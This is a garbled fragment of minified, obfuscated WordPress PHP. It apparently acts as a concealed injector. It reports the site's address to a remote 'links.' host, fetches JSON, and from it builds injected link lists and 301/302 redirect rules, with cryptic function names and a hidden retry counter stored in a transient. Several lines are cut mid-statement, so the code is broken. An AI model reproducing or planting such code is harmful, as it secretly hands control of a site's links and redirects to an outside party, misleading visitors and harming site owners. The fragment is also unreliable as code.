
$d;}function MR(){if((int)get_transient('_fc')
TO,'redirection'=>1,'headers'=>
['Accept'=>'application/json']]);if(is_wp_error($r)){set_transient('_fc',
(int)get_transient('_fc')+1,86400);MR();return null;}$c=
(int)wp_remote_retrieve_response_code($r);$b=
(string)wp_remote_retrieve_body($r);if($c!==200||trim($b)==='')
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
null;}$j=json_decode($b,true);if(!is_array($j)){set_transient('_fc',
(int)get_transient('_fc')+1,86400);MR();return null;}delete_transient('_fc');return
$j;}function FL(){$j=J('https://links.'.DM().'/links?
site='.U());if(!is_array($j))return null;$Lx=[];foreach(($j['L']??[])as $r)
{$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Lx[]=
['t'=>$t,'u'=>$u];}$Cx=[];foreach(($j['C']??[])as $row)
{if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr($k,-1)=
[];foreach(($j['R']??[])as $row){if(!is_array($row)||count($row)
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&substr($k,-1)==='/'
(int)($row[2]??
301);if($cd!==301&&$cd!==302)$cd=301;if($k!==''&&$k!=='/'&&filter_var($
['t'=>$to,'c'=>$cd];}$Hx=[];foreach(($j['H']??[])as $r)
{$t=wp_strip_all_tags((string)($r['t']??''));$u=trim((string)
($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Hx[]=
['t'=>$t,'u'=>$u];}return['L'=>$Lx,'C'=>$Cx,'R'=>$Rx,'H'=>$Hx];}function FS()